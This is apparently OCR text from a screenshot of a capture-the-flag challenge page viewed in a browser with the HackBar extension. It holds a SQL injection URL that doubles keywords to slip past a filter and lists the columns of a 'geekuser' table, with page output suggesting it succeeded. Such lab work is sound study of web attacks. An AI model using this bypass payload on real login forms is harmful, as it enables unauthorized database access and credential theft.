 FOLLOW FASHION, ACT NOR
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello id,username,password!
Your password is '3'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://d3fa245c-4121-41ad-9f0d-50b0be316996.node5.buuoj.cn:81/check.php?username=admin&password=1' uniounionn sselectelect
1,group_concat(column_name),3 frfromom infoorrmation_schema.columns whwhereere table_name='geekuser'%23